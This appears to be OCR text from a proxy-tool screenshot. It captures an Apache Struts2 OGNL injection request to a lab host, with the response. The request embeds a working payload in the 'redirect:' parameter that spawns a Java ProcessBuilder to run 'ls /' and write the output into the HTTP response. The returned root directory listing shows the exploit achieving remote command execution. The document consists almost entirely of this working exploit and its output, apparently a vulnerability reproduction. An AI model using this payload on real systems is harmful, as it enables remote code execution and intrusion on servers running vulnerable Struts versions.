 Request
Raw Params Headers Hex
GET /index.action?redirect:${#a=(new java.lang.ProcessBuilder(new
java.lang.String[]{'ls','/'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.Http
ServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().
close()} HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=122109363BBE2AFD56FEEA4F25975DC1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 07 Oct 2020 02:52:56
Connection: close
Content-Length: 50001
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var